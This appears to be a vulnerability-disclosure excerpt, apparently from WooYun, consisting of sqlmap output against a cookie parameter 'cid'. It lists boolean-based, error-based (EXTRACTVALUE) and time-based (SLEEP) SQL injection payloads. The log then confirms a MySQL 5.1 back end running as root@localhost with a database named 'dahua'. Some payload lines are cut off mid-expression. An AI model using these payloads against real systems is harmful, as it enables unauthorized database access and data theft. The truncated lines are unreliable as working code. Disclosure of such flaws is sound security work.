 Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1054) AND 1169=1169 AND (2517=2517
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
ause (EXTRACTVALUE)
Payload: cid=1054) AND EXTRACTVALUE(4506,CONCAT(0x5c,0x716a706b71,(SELECT
LT(4506=4506,1))),0x717a6b7171)) AND (3856=3856
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: cid=1054) OR SLEEP(5) AND (1107=1107
---
[21:33:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[21:33:12] [INFO] fetching current user
[21:33:12] [INFO] resumed: root@localhost
current user: 'root@localhost'
[21:33:12] [INFO] fetching current database
[21:33:12] [INFO] resumed: dahua
current database: 'dahua'
www.wooyun.org